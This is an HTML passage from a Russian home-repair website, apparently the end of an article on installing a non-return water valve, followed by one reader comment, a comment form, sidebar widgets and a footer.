              <p>Как сделать шумоизоляцию и утепление стальной ванной, Вы можете узнать <a href="/shumoizolyaciya-i-uteplenie-stalnoj-vanny-svoimi-rukami-kak-pravilno-sdelat" target="_blank">здесь.</a></p>
              <p>А эта статья расскажет, как правильно <a href="/kakuyu-akrilovuyu-vannu-luchshe-vybrat" target="_blank">выбрать акриловую ванну</a>.</p>
            </div>
            <p>[rek_custom1]</p>
            <p>Необходимо выполнять монтаж на первом или втором этажах, в месте, где выходит канализационная труба с унитаза. Обычно обратный гидроклапан имеет внутреннюю резьбу, что позволяет его накрутить на сливную трубу.</p>
            <p>Во время установки нужно следить за выполнением герметизации. Для этого лучше использовать качественные герметики или ленту ФУМ. Можно также установить прокладку в зоне стыков, чтобы избежать дальнейшего протекания.</p>
            <div class="warning">
              <strong>Важно знать:</strong> если клапан монтируется в трубопроводе с грязной средой, рекомендуется устанавливать фильтры, чтобы не было преждевременного загрязнения устройства.
            </div>
            <p>Из следующего видео Вы узнаете, как установить обратный клапан для воды самостоятельно:</p>
            <p></p>
            <center>
              <iframe class="lazy lazy-hidden" data-lazy-type="iframe" data-src="https://www.youtube.com/embed/TBLLEnDurPY" width="750" height="400" frameborder="0" allowfullscreen="allowfullscreen"></iframe><noscript><iframe src="https://www.youtube.com/embed/TBLLEnDurPY" width="750" height="400" frameborder="0" allowfullscreen="allowfullscreen"></iframe></noscript>
            </center>
            <p></p>
            <div class="flat_pm_end"></div>
            <div class="social-likes" style="margin-bottom: 10px;">
              <div class="vkontakte" title="Поделиться ссылкой во Вконтакте">
                Вконтакте
              </div>
              <div class="facebook" title="Поделиться ссылкой на Фейсбуке">
                Facebook
              </div>
              <div class="twitter" title="Поделиться ссылкой в Твиттере">
                Twitter
              </div>
              <div class="plusone" title="Поделиться ссылкой в Гугл-плюсе">
                Google+
              </div>
              <div class="mailru" title="Поделиться ссылкой в Моём мире">
                Мой мир
              </div>
            </div>
            <div class="single_ss_form">
              <p>Видите неточности, неполную или неверную информацию? Знаете, как сделать статью лучше?</p>
              <p>Хотите предложить для публикации фотографии по теме?</p>
              <p><strong>Пожалуйста, помогите нам сделать сайт лучше!</strong> Оставьте сообщение и свои контакты в комментариях - мы свяжемся с Вами и вместе сделаем публикацию лучше!</p>
            </div>
          </div>
          <h2>Отзывы и комментарии</h2>
          <div class="comments" id="comments">
            <div class="comments-title-wrap">
              <div class="block-title">
                <span>1 комментарий</span>
              </div>
            </div>
            <ol class="comment-list">
              <li class="comment" id="li-comment-2110">
                <div class="comment_head">
                  <div class="comment_head_title">
                    Ира
                  </div><time pubdate="1486741414">10.02.2017 в 19:43</time>
                </div>
                <div class="comment-content">
                  <p>Статья познавательная. А обратный клапан можно устанавливать на летний водопровод, если подача воды из центральной колонки? Если можно, то какой лучше всего клапан подобрать? И фильтр на него какой нужен, так как вода ни самого лучшего качества.</p>
                </div>
                <div class="comment-meta" id="comment-2110"></div>
              </li>
            </ol>
            <div class="comment-pagination"></div>
            <div id="respond" class="comment-respond">
              <h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/sanuzel/obratnyj-klapan-na-vodu.html#respond" style="display:none;">Отменить ответ</a></small></h3>
              <form action="https://anatomia-remonta.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" name="commentform">
                <div class="clearfix"></div>
                <p class="comment-form-input-wrap">
                <textarea class="needsclick" placeholder="Текст комментария" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p>
                <p class="comment-form-input-wrap"><span class="comment-req-wrap needsclick"><input class="" id="author" name="author" placeholder="Имя" type="text" value="" size="30"></span></p>
                <p class="comment-form-input-wrap"><span class="comment-req-wrap needsclick"><span class="comment-req-wrap needsclick"><input class="" id="email" name="email" placeholder="Email" type="text" value="" size="30"></span></span></p>
                <p class="form-submit"><span class="comment-req-wrap needsclick"><button id="com_send" class="com_send" name="com_send" onclick="return submit_form(this)">Оставить комментарий</button> <input type='hidden' name='comment_post_ID' value='11631' id='comment_post_ID'> <input type='hidden' name='comment_parent' id='comment_parent' value='0'></span></p>
                <p style="display: none;"><span class="comment-req-wrap needsclick"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="7730bef5af"></span></p>
                <p style="display: none !important;"><span class="comment-req-wrap needsclick"><label>&#916; 
                <textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js" name="ak_js" value="179"> 
                <script>

                document.getElementById("ak_js").setAttribute("value",(new Date()).getTime())
                </script></span></p>
              </form>
            </div>
            <div class="thanks">
              <span class="comment-req-wrap needsclick">Спасибо! Ваш комментарий появится после проверки.</span>
            </div>
          </div>
        </div>
        <div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-related'>
          <span class="comment-req-wrap needsclick"></span>
          <div class="related">
            <span class="comment-req-wrap needsclick"></span>
            <h2 class="headline h2"><span class="comment-req-wrap needsclick">Рекомендуем статьи по теме</span></h2>
            <div class="items">
              <span class="comment-req-wrap needsclick"></span>
              <div class="item">
                <span class="comment-req-wrap needsclick"><a class="item__link" href="/sanuzel/zvukoizolyaciya-trub-kanalizacii.html">
                <div class="item__image">
                  <span class="comment-req-wrap needsclick"><span class="comment-req-wrap needsclick"><picture><source media="(max-width: 479px)" srcset="/wp-content/themes/anatomia/cache/949c0186e_442x220.png"><img src="/wp-content/themes/anatomia/cache/949c0186e_255x190.png" width="255" height="190" alt="Звукоизоляция труб канализации своими руками: материалы и обшивка труб"></picture></span></span>
                </div>
                <div class="item__title">
                  <span class="comment-req-wrap needsclick">Звукоизоляция труб канализации своими руками: материалы и обшивка труб</span>
                </div></a></span>
              </div>
              <div class="item">
                <span class="comment-req-wrap needsclick"><a class="item__link" href="/sanuzel/osveshhenie-v-vannoj-komnate.html">
                <div class="item__image">
                  <span class="comment-req-wrap needsclick"><span class="comment-req-wrap needsclick"><picture><source media="(max-width: 479px)" srcset="/wp-content/themes/anatomia/cache/f7bda5b09_442x220.png"><img src="/wp-content/themes/anatomia/cache/f7bda5b09_255x190.png" width="255" height="190" alt="Освещение в ванной комнате: виды светильников и правильное расположение, фото"></picture></span></span>
                </div>
                <div class="item__title">
                  <span class="comment-req-wrap needsclick">Освещение в ванной комнате: виды светильников и правильное расположение, фото</span>
                </div></a></span>
              </div>
              <div class="item">
                <span class="comment-req-wrap needsclick"><a class="item__link" href="/sanuzel/remontiruyem-keramicheskuju-kran-buksu.html">
                <div class="item__image">
                  <span class="comment-req-wrap needsclick"><span class="comment-req-wrap needsclick"><picture><source media="(max-width: 479px)" srcset="/wp-content/themes/anatomia/cache/2736ff520_442x220.png"><img src="/wp-content/themes/anatomia/cache/2736ff520_255x190.png" width="255" height="190" alt="Ремонт керамического кран букса: необходимые инструменты и пошаговая инструкция"></picture></span></span>
                </div>
                <div class="item__title">
                  <span class="comment-req-wrap needsclick">Ремонт керамического кран букса: необходимые инструменты и пошаговая инструкция</span>
                </div></a></span>
              </div>
              <div class="item">
                <span class="comment-req-wrap needsclick"><a class="item__link" href="/sanuzel/kak-otkrurit-kran-buks.html">
                <div class="item__image">
                  <span class="comment-req-wrap needsclick"><span class="comment-req-wrap needsclick"><picture><source media="(max-width: 479px)" srcset="/wp-content/themes/anatomia/cache/0e0265809_442x220.png"><img src="/wp-content/themes/anatomia/cache/0e0265809_255x190.png" width="255" height="190" alt="Как открутить кранбуксу на смесителе &#8212; видео"></picture></span></span>
                </div>
                <div class="item__title">
                  <span class="comment-req-wrap needsclick">Как открутить кранбуксу на смесителе &#8212; видео</span>
                </div></a></span>
              </div>
              <div class="item">
                <span class="comment-req-wrap needsclick"><a class="item__link" href="/sanuzel/obratnyj-klapan-dlya-stiralnoj-mashiny.html">
                <div class="item__image">
                  <span class="comment-req-wrap needsclick"><span class="comment-req-wrap needsclick"><picture><source media="(max-width: 479px)" srcset="/wp-content/themes/anatomia/cache/e23e9aafb_442x220.png"><img src="/wp-content/themes/anatomia/cache/e23e9aafb_255x190.png" width="255" height="190" alt="Обратный клапан для стиральной машины на слив: выбираем оптимальный вариант"></picture></span></span>
                </div>
                <div class="item__title">
                  <span class="comment-req-wrap needsclick">Обратный клапан для стиральной машины на слив: выбираем оптимальный вариант</span>
                </div></a></span>
              </div>
              <div class="item">
                <span class="comment-req-wrap needsclick"><a class="item__link" href="/sanuzel/obratnyj-klapan-dlya-otopleniya.html">
                <div class="item__image">
                  <span class="comment-req-wrap needsclick"><span class="comment-req-wrap needsclick"><picture><source media="(max-width: 479px)" srcset="/wp-content/themes/anatomia/cache/7912815c2_442x220.png"><img src="/wp-content/themes/anatomia/cache/7912815c2_255x190.png" width="255" height="190" alt="Обратный клапан в отоплении: виды, советы и рекомендации по установке"></picture></span></span>
                </div>
                <div class="item__title">
                  <span class="comment-req-wrap needsclick">Обратный клапан в отоплении: виды, советы и рекомендации по установке</span>
                </div></a></span>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class="content_right">
        <span class="comment-req-wrap needsclick"></span>
        <div id="accesstxt-2" class="widget sb_widget widget_accesstxt">
          <span class="comment-req-wrap needsclick"></span>
          <div class="widget_title">
            <span class="comment-req-wrap needsclick">Размер шрифта</span>
          </div><span class="comment-req-wrap needsclick">
          <script type="text/javascript">

          var tgs=new Array('body','p','li','td');var szs=new Array('90%','100%','110%','120%','150%');var startSz=2;function ts(trgt,inc){if(!document.getElementById)return
          var d=document,cEl=null,sz=startSz,i,j,cTags;sz=inc;if(sz<0)sz=0;if(sz>6)sz=6;startSz=sz;if(!(cEl=d.getElementById(trgt)))cEl=d.getElementsByTagName(trgt)[0];cEl.style.fontSize=szs[sz];for(i=0;i<tgs.length;i++){cTags=cEl.getElementsByTagName(tgs[i]);for(j=0;j<cTags.length;j++)cTags[j].style.fontSize=szs[sz]}}
          </script></span>
          <ul>
            <li><span class="comment-req-wrap needsclick"><a href="javascript:ts('body',0)" style="font-size:90%" title="АА">АА</a>&nbsp;&nbsp;<a href="javascript:ts('body',1)" style="font-size:100%" title=" АА">АА</a>&nbsp;&nbsp;<a href="javascript:ts('body',2)" style="font-size:110%" title=" АА">АА</a>&nbsp;&nbsp;<a href="javascript:ts('body',3)" style="font-size:120%" title=" АА">АА</a>&nbsp;&nbsp;<a href="javascript:ts('body',4)" style="font-size:150%" title=" АА">АА</a>&nbsp;&nbsp;</span></li>
          </ul>
        </div>
        <div id="custom_html-3" class="widget_text widget sb_widget widget_custom_html">
          <span class="comment-req-wrap needsclick"></span>
          <div class="textwidget custom-html-widget">
            <span class="comment-req-wrap needsclick"></span>
            <div id="sidebar1">
              <span class="comment-req-wrap needsclick"></span>
            </div>
          </div>
        </div>
        <div id="nav_menu-3" class="widget sb_widget widget_nav_menu">
          <span class="comment-req-wrap needsclick"></span>
          <div class="menu-rubriki-container">
            <span class="comment-req-wrap needsclick"></span>
            <ul id="menu-rubriki" class="menu">
              <li id="menu-item-9430" class="cat12 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9430"><span class="comment-req-wrap needsclick"><a href="/okna"><span>Окна</span></a></span></li>
              <li id="menu-item-9419" class="cat1 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9419">
                <a href="/otoplenie"><span>Отопление</span></a>
              </li>
              <li id="menu-item-9420" class="cat2 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9420">
                <a href="/elektrika"><span>Электрика</span></a>
              </li>
              <li id="menu-item-9421" class="cat3 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9421">
                <a href="/instrumenty"><span>Инструменты</span></a>
              </li>
              <li id="menu-item-9423" class="cat5 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9423">
                <a href="/mebel"><span>Мебель</span></a>
              </li>
              <li id="menu-item-9424" class="cat6 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9424">
                <a href="/bytovaya-tehnika"><span>Бытовая техника</span></a>
              </li>
              <li id="menu-item-9425" class="cat7 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9425">
                <a href="/potolok"><span>Потолок</span></a>
              </li>
              <li id="menu-item-9432" class="cat14 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9432">
                <a href="/dveri"><span>Двери</span></a>
              </li>
              <li id="menu-item-9426" class="cat8 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9426">
                <a href="/osveshhenie"><span>Освещение</span></a>
              </li>
              <li id="menu-item-9427" class="cat9 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9427">
                <a href="/oboi"><span>Обои</span></a>
              </li>
              <li id="menu-item-9428" class="cat10 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9428">
                <a href="/materialy"><span>Материалы</span></a>
              </li>
              <li id="menu-item-9429" class="cat11 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9429">
                <a href="/steny"><span>Стены</span></a>
              </li>
              <li id="menu-item-9431" class="cat13 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9431">
                <a href="/pol"><span>Пол</span></a>
              </li>
              <li id="menu-item-9422" class="cat4 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9422">
                <a href="/dizajn"><span>Дизайн</span></a>
              </li>
            </ul>
          </div>
        </div>
        <div id="fseo_comm_ext_widget-2" class="widget sb_widget widget_fseo_comm_ext_widget">
          <div class="widget_title">
            Обсуждения
          </div>
          <ul id="recentcomments" class="recent_posts">
            <li>
              <div class="post_thumbnail_wrap">
                <a rel="nofollow" class="alignleft" href="/sanuzel/vodonagrevateli/bojler-bet-tokom.html" title="Перейти к Почему бойлер бьет током через воду и корпус – что делать"><img width="660" height="430" src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/wp-content/uploads/2022/08/tok.jpg" class="lazy lazy-hidden attachment-recent-posts size-recent-posts wp-post-image" alt="Ток" loading="lazy" srcset="" data-srcset="/wp-content/uploads/2022/08/tok.jpg 660w, /wp-content/uploads/2022/08/tok-300x195.jpg 300w, /wp-content/uploads/2022/08/tok-600x391.jpg 600w" sizes="(max-width: 660px) 100vw, 660px"><noscript><img width="660" height="430" src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/wp-content/uploads/2022/08/tok.jpg" class="lazy lazy-hidden attachment-recent-posts size-recent-posts wp-post-image" alt="Ток" loading="lazy" srcset="" data-srcset="/wp-content/uploads/2022/08/tok.jpg 660w, /wp-content/uploads/2022/08/tok-300x195.jpg 300w, /wp-content/uploads/2022/08/tok-600x391.jpg 600w" sizes="(max-width: 660px) 100vw, 660px"><noscript><img width="660" height="430" src="/wp-content/uploads/2022/08/tok.jpg" class="attachment-recent-posts size-recent-posts wp-post-image" alt="Ток" loading="lazy" srcset="/wp-content/uploads/2022/08/tok.jpg 660w, /wp-content/uploads/2022/08/tok-300x195.jpg 300w, /wp-content/uploads/2022/08/tok-600x391.jpg 600w" sizes="(max-width: 660px) 100vw, 660px"></noscript></noscript></a>
              </div>
              <div class="post_title">
                <span class="author">Степан →</span> <a rel="nofollow" href="/sanuzel/vodonagrevateli/bojler-bet-tokom.html" title="Почему бойлер бьет током через воду и корпус – что делать">Неважно, откуда бьет током. Нужно сразу отключать электроприбор. Уже потом разбираться с причина и методами их устранени...</a><small><img class="lazy lazy-hidden" src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/wp-content/plugins/f-seo-navigation/img/cmt.png"><noscript><img src="/wp-content/plugins/f-seo-navigation/img/cmt.png"></noscript>2</small>
              </div>
            </li>
            <li>
              <div class="post_thumbnail_wrap">
                <a rel="nofollow" class="alignleft" href="/sanuzel/ustanovka-zerkala-v-vannoj.html" title="Перейти к Установка зеркала в ванной комнате — способы крепления и виды монтажа"><img width="670" height="430" src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/wp-content/uploads/2022/02/827.jpg" class="lazy lazy-hidden attachment-recent-posts size-recent-posts wp-post-image" alt="Установка зеркала в ванной" loading="lazy" srcset="" data-srcset="/wp-content/uploads/2022/02/827.jpg 670w, /wp-content/uploads/2022/02/827-300x193.jpg 300w, /wp-content/uploads/2022/02/827-600x385.jpg 600w" sizes="(max-width: 670px) 100vw, 670px"><noscript><img width="670" height="430" src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/wp-content/uploads/2022/02/827.jpg" class="lazy lazy-hidden attachment-recent-posts size-recent-posts wp-post-image" alt="Установка зеркала в ванной" loading="lazy" srcset="" data-srcset="/wp-content/uploads/2022/02/827.jpg 670w, /wp-content/uploads/2022/02/827-300x193.jpg 300w, /wp-content/uploads/2022/02/827-600x385.jpg 600w" sizes="(max-width: 670px) 100vw, 670px"><noscript><img width="670" height="430" src="/wp-content/uploads/2022/02/827.jpg" class="attachment-recent-posts size-recent-posts wp-post-image" alt="Установка зеркала в ванной" loading="lazy" srcset="/wp-content/uploads/2022/02/827.jpg 670w, /wp-content/uploads/2022/02/827-300x193.jpg 300w, /wp-content/uploads/2022/02/827-600x385.jpg 600w" sizes="(max-width: 670px) 100vw, 670px"></noscript></noscript></a>
              </div>
              <div class="post_title">
                <span class="author">Максим →</span> <a rel="nofollow" href="/sanuzel/ustanovka-zerkala-v-vannoj.html" title="Установка зеркала в ванной комнате — способы крепления и виды монтажа">Никогда на клей не крепите зеркало. Оно, конечно, красиво, но потом не отдерешь его от стены....</a><small><img class="lazy lazy-hidden" src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/wp-content/plugins/f-seo-navigation/img/cmt.png"><noscript><img src="/wp-content/plugins/f-seo-navigation/img/cmt.png"></noscript>3</small>
              </div>
            </li>
            <li>
              <div class="post_thumbnail_wrap">
                <a rel="nofollow" class="alignleft" href="/sanuzel/idealnaya-vysota-zerkala-v-vannoj-trebovaniya-i-rekomendaczii.html" title="Перейти к Идеальная высота зеркала в ванной: требования и рекомендации"><img width="670" height="430" src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/wp-content/uploads/2021/11/1295.jpg" class="lazy lazy-hidden attachment-recent-posts size-recent-posts wp-post-image" alt="Высота зеркала в ванной" loading="lazy" srcset="" data-srcset="/wp-content/uploads/2021/11/1295.jpg 670w, /wp-content/uploads/2021/11/1295-300x193.jpg 300w, /wp-content/uploads/2021/11/1295-600x385.jpg 600w" sizes="(max-width: 670px) 100vw, 670px"><noscript><img width="670" height="430" src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/wp-content/uploads/2021/11/1295.jpg" class="lazy lazy-hidden attachment-recent-posts size-recent-posts wp-post-image" alt="Высота зеркала в ванной" loading="lazy" srcset="" data-srcset="/wp-content/uploads/2021/11/1295.jpg 670w, /wp-content/uploads/2021/11/1295-300x193.jpg 300w, /wp-content/uploads/2021/11/1295-600x385.jpg 600w" sizes="(max-width: 670px) 100vw, 670px"><noscript><img width="670" height="430" src="/wp-content/uploads/2021/11/1295.jpg" class="attachment-recent-posts size-recent-posts wp-post-image" alt="Высота зеркала в ванной" loading="lazy" srcset="/wp-content/uploads/2021/11/1295.jpg 670w, /wp-content/uploads/2021/11/1295-300x193.jpg 300w, /wp-content/uploads/2021/11/1295-600x385.jpg 600w" sizes="(max-width: 670px) 100vw, 670px"></noscript></noscript></a>
              </div>
              <div class="post_title">
                <span class="author">Надежда →</span> <a rel="nofollow" href="/sanuzel/idealnaya-vysota-zerkala-v-vannoj-trebovaniya-i-rekomendaczii.html" title="Идеальная высота зеркала в ванной: требования и рекомендации">Мне надо большое зеркало. От груди желательно, чтобы волосы видно было. Я дополнительно в ванной еще на ручке зеркало д...</a><small><img class="lazy lazy-hidden" src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/wp-content/plugins/f-seo-navigation/img/cmt.png"><noscript><img src="/wp-content/plugins/f-seo-navigation/img/cmt.png"></noscript>1</small>
              </div>
            </li>
            <li>
              <div class="post_thumbnail_wrap">
                <a rel="nofollow" class="alignleft" href="/sanuzel/vanna/uglovaya-tumba-dlya-vannoj.html" title="Перейти к Критерии выбора угловой тумбы для ванной комнаты - что необходимо учесть"><img width="670" height="430" src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/wp-content/uploads/2021/09/2301.jpg" class="lazy lazy-hidden attachment-recent-posts size-recent-posts wp-post-image" alt="Угловая тумба для ванной комнаты" loading="lazy" srcset="" data-srcset="/wp-content/uploads/2021/09/2301.jpg 670w, /wp-content/uploads/2021/09/2301-300x193.jpg 300w, /wp-content/uploads/2021/09/2301-600x385.jpg 600w" sizes="(max-width: 670px) 100vw, 670px"><noscript><img width="670" height="430" src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/wp-content/uploads/2021/09/2301.jpg" class="lazy lazy-hidden attachment-recent-posts size-recent-posts wp-post-image" alt="Угловая тумба для ванной комнаты" loading="lazy" srcset="" data-srcset="/wp-content/uploads/2021/09/2301.jpg 670w, /wp-content/uploads/2021/09/2301-300x193.jpg 300w, /wp-content/uploads/2021/09/2301-600x385.jpg 600w" sizes="(max-width: 670px) 100vw, 670px"><noscript><img width="670" height="430" src="/wp-content/uploads/2021/09/2301.jpg" class="attachment-recent-posts size-recent-posts wp-post-image" alt="Угловая тумба для ванной комнаты" loading="lazy" srcset="/wp-content/uploads/2021/09/2301.jpg 670w, /wp-content/uploads/2021/09/2301-300x193.jpg 300w, /wp-content/uploads/2021/09/2301-600x385.jpg 600w" sizes="(max-width: 670px) 100vw, 670px"></noscript></noscript></a>
              </div>
              <div class="post_title">
                <span class="author">Ирина →</span> <a rel="nofollow" href="/sanuzel/vanna/uglovaya-tumba-dlya-vannoj.html" title="Критерии выбора угловой тумбы для ванной комнаты - что необходимо учесть">Сейчас в магазинах столько всего, глаза разбегаются. Поэтому и нужны вот такие статьи, чтобы понять, что же все же лучше...</a><small><img class="lazy lazy-hidden" src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/wp-content/plugins/f-seo-navigation/img/cmt.png"><noscript><img src="/wp-content/plugins/f-seo-navigation/img/cmt.png"></noscript>3</small>
              </div>
            </li>
            <li>
              <div class="post_thumbnail_wrap">
                <a rel="nofollow" class="alignleft" href="/sanuzel/vanna/plastikovaya-mebel-dlya-vannoj-komnaty.html" title="Перейти к Выбираем пластиковую мебель для ванной комнаты — лучшие современные идеи"><img width="670" height="430" src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/wp-content/uploads/2021/09/2260.jpg" class="lazy lazy-hidden attachment-recent-posts size-recent-posts wp-post-image" alt="Пластиковый шкаф под раковину" loading="lazy" srcset="" data-srcset="/wp-content/uploads/2021/09/2260.jpg 670w, /wp-content/uploads/2021/09/2260-300x193.jpg 300w, /wp-content/uploads/2021/09/2260-600x385.jpg 600w" sizes="(max-width: 670px) 100vw, 670px"><noscript><img width="670" height="430" src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/wp-content/uploads/2021/09/2260.jpg" class="lazy lazy-hidden attachment-recent-posts size-recent-posts wp-post-image" alt="Пластиковый шкаф под раковину" loading="lazy" srcset="" data-srcset="/wp-content/uploads/2021/09/2260.jpg 670w, /wp-content/uploads/2021/09/2260-300x193.jpg 300w, /wp-content/uploads/2021/09/2260-600x385.jpg 600w" sizes="(max-width: 670px) 100vw, 670px"><noscript><img width="670" height="430" src="/wp-content/uploads/2021/09/2260.jpg" class="attachment-recent-posts size-recent-posts wp-post-image" alt="Пластиковый шкаф под раковину" loading="lazy" srcset="/wp-content/uploads/2021/09/2260.jpg 670w, /wp-content/uploads/2021/09/2260-300x193.jpg 300w, /wp-content/uploads/2021/09/2260-600x385.jpg 600w" sizes="(max-width: 670px) 100vw, 670px"></noscript></noscript></a>
              </div>
              <div class="post_title">
                <span class="author">Максим →</span> <a rel="nofollow" href="/sanuzel/vanna/plastikovaya-mebel-dlya-vannoj-komnaty.html" title="Выбираем пластиковую мебель для ванной комнаты — лучшие современные идеи">Однозначно, пластиковая мебель – не плохой вариант и выход, если стеснен в деньгах....</a><small><img class="lazy lazy-hidden" src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/wp-content/plugins/f-seo-navigation/img/cmt.png"><noscript><img src="/wp-content/plugins/f-seo-navigation/img/cmt.png"></noscript>3</small>
              </div>
            </li>
            <li>
              <div class="post_thumbnail_wrap">
                <a rel="nofollow" class="alignleft" href="/sanuzel/vanna/kakuyu-vannu-luchshe-vybrat.html" title="Перейти к Какую ванну лучше выбрать: виды материалов, особенности и преимущества"><img width="400" height="300" src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/wp-content/uploads/2014/12/vubv1.jpg" class="lazy lazy-hidden attachment-recent-posts size-recent-posts wp-post-image" alt="" loading="lazy" srcset="" data-srcset="/wp-content/uploads/2014/12/vubv1.jpg 400w, /wp-content/uploads/2014/12/vubv1-300x225.jpg 300w" sizes="(max-width: 400px) 100vw, 400px"><noscript><img width="400" height="300" src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/wp-content/uploads/2014/12/vubv1.jpg" class="lazy lazy-hidden attachment-recent-posts size-recent-posts wp-post-image" alt="" loading="lazy" srcset="" data-srcset="/wp-content/uploads/2014/12/vubv1.jpg 400w, /wp-content/uploads/2014/12/vubv1-300x225.jpg 300w" sizes="(max-width: 400px) 100vw, 400px"><noscript><img width="400" height="300" src="/wp-content/uploads/2014/12/vubv1.jpg" class="attachment-recent-posts size-recent-posts wp-post-image" alt="" loading="lazy" srcset="/wp-content/uploads/2014/12/vubv1.jpg 400w, /wp-content/uploads/2014/12/vubv1-300x225.jpg 300w" sizes="(max-width: 400px) 100vw, 400px"></noscript></noscript></a>
              </div>
              <div class="post_title">
                <span class="author">Vitaly Gilin →</span> <a rel="nofollow" href="/sanuzel/vanna/kakuyu-vannu-luchshe-vybrat.html" title="Какую ванну лучше выбрать: виды материалов, особенности и преимущества">Не знаю кому как но для меня лучше старой чугунки лучше ванной нет...</a><small><img class="lazy lazy-hidden" src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/wp-content/plugins/f-seo-navigation/img/cmt.png"><noscript><img src="/wp-content/plugins/f-seo-navigation/img/cmt.png"></noscript>1</small>
              </div>
            </li>
            <li>
              <div class="post_thumbnail_wrap">
                <a rel="nofollow" class="alignleft" href="/sanuzel/smesitel/kak-razobrat-smesitel-odnorychazhnyj.html" title="Перейти к Как разобрать смеситель однорычажный: пошаговые действия и рекомендации мастера"><img width="300" height="200" src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/wp-content/uploads/2016/08/vC5rkPH9.inettools.net_.resize.image_.jpg" class="lazy lazy-hidden attachment-recent-posts size-recent-posts wp-post-image" alt="" loading="lazy"><noscript><img width="300" height="200" src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/wp-content/uploads/2016/08/vC5rkPH9.inettools.net_.resize.image_.jpg" class="lazy lazy-hidden attachment-recent-posts size-recent-posts wp-post-image" alt="" loading="lazy"><noscript><img width="300" height="200" src="/wp-content/uploads/2016/08/vC5rkPH9.inettools.net_.resize.image_.jpg" class="attachment-recent-posts size-recent-posts wp-post-image" alt="" loading="lazy"></noscript></noscript></a>
              </div>
              <div class="post_title">
                <span class="author">Ирина →</span> <a rel="nofollow" href="/sanuzel/smesitel/kak-razobrat-smesitel-odnorychazhnyj.html" title="Как разобрать смеситель однорычажный: пошаговые действия и рекомендации мастера">Спасибо за статью. Обязательно покажу мужу,пусть учится....</a><small><img class="lazy lazy-hidden" src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/wp-content/plugins/f-seo-navigation/img/cmt.png"><noscript><img src="/wp-content/plugins/f-seo-navigation/img/cmt.png"></noscript>1</small>
              </div>
            </li>
          </ul>
        </div>
        <div id="custom_html-5" class="widget_text widget sb_widget widget_custom_html">
          <div class="textwidget custom-html-widget">
            <div class="flat_side_1"></div>
          </div>
        </div>
      </div>
    </div>
  </div>
  <script>
  (adsbygoogle=window.adsbygoogle||[]).push({google_ad_client:"ca-pub-7079536083072944",enable_page_level_ads:!0})
  </script>
  <div id="footer">
    <div class="wrapper">
      <div class="ft_widgets">
        <div class="ft_widget">
          <div class="ft_logo"><img src="/wp-content/themes/anatomia/img/ft_logo.png" alt="Анатомия Ремонта"></div>
          <div class="ft_copy">
            &copy; 2014 - 2024 - Анатомия Ремонта<br>
            Всё о ремонте своими руками
          </div>
        </div>
        <div class="ft_widget">
          <div id="nav_menu-2" class="widget widget_ft widget_nav_menu">
            <div class="menu-footer-container">
              <ul id="menu-footer-1" class="menu">
                <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6062">
                  <a href="/kontakty">Наша редакция</a>
                </li>
                <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6060">
                  <a href="/reklama">Реклама на сайте</a>
                </li>
              </ul>
            </div>
          </div>
        </div>
        <div class="ft_widget">
          <div class="ft_ques">
            <div class="ft_ques_text">
              Есть вопросы о ремонте, дизайне или отделке? Задайте их нашему эксперту. Консультации бесплатны
            </div>
            <div class="ft_ques_link">
